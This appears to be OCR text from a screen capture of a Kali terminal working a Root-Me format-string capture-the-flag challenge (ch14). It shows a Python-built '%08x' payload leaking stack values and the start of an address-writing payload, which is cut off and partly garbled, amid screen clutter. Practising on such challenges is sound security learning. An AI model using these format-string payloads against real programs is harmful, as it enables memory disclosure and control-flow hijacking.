 Challenges/App - Syste...
novitoll@kali: ~/kali-mo...
%08x --- print 8 symbol...
02:32 PM
novitoll@kali: ~/kali-mount/root-me
File Actions Edit View Help
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$ ./ch14 "$(python -c 'print "AAAA" + "%08x " * 9')"
check at 0×bffffac8
argv[1] = [AAAA%08x %08x %08x %08x %08x %08x %08x %08x %08x ]
fmt=[AAAA080485f1 00000000 00000000 000000c2 bffffc14 b7fe1409 f63d4e2e 04030201 41414141 ]
check=0×4030201
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$
app-systeme-ch14@challenge02:~$ ./ch14 "$(python -c 'print "\xc8\x" + "%08x " * 9')"
fsociety
Activate Windows
Go to Settings to activate Windows.
[0] 0:ssh*
"kali" 14:32 28-Apr-20